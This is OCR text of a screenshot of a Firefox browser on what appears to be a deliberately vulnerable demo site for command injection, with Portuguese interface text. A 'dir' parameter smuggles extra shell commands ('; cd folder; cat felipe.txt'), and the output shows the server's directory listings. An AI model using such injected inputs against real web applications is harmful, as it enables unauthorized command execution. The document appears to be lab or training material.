 Atividades Navegador Web Firefox ter, 11:44
Mozilla Firefox
Resta Segin (5) Yo bWA (5) Li Repo Com jorda comm Entra Meu Entra Horá How testa How
commandinjection.herokuapp.com/?dir=folder;cd folder; cat felipe.txt
Actual PATH: /app
Content in this folder
total 44 -rw------- 1 u24104 dyno 410 Apr 10 14:22 index.php -rw------- 1 u24104 dyno 13 Apr 10 14:22 .gitignore -rw------- 1 u24104 dyno 3 Apr 10 14:22
composer.json drwx------ 3 u24104 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u24104 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u24104 dyno 24 Apr 10 14:22
Procfile drwx------ 2 u24104 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14 18:13 .. drwx------ 3 u24104 dyno 4096 Jun 26 14:31 .composer
-rw------- 1 u24104 dyno 0 Jun 26 14:39 deu.txt -rw------- 1 u24104 dyno 0 Jun 26 14:41 ttt.txt drwx------ 7 u24104 dyno 4096 Jun 26 14:41 . drwx------ 2 u24104 dyno
4096 Jun 26 14:44 folder
Digite o diretório que deseja listar usando 'dir'
folder;cd folder; cat felipe.txt
Conteudo:
felipe.txt file2.txt total 60 drwx------ 7 u24104 dyno 4096 Jun 26 14:41 app drwxr-xr-x 2 root root 4096 Jun 14 15:35 bin drwxr-xr-x 5 root dyno 4096 Jun 26 14:31
dev drwxr-xr-x 71 root root 4096 Jun 14 18:13 etc drwxr-xr-x 9 root root 4096 Jun 14 15:34 lib drwxr-xr-x 2 root root 4096 May 25 17:45 lib64 drwx------ 2 root
root 16384 Jun 14 18:13 lost+found dr-xr-xr-x 2027 root root 0 Jun 26 14:31 proc drwxr-xr-x 2 root root 4096 Jun 14 15:34 sbin drwxr-xr-x 3 root dyno 4096 Jun
26 14:31 sys drwx------ 3 u24104 dyno 4096 Jun 26 14:31 tmp drwxr-xr-x 10 root root 4096 Jun 14 15:34 usr drwxr-xr-x 5 root root 4096 Jun 14 18:13 var